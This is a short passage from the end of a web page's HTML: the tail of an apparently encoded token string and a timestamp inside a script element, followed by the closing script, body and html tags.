hDv4HZ8I7UqeYwVeCoGT2ifRLiqJqk5wkNiXOlN8slCSqlFXJd6xfGJTWr9kUrTalX5Dw\x22,1769080271080]");
    </script></body></html>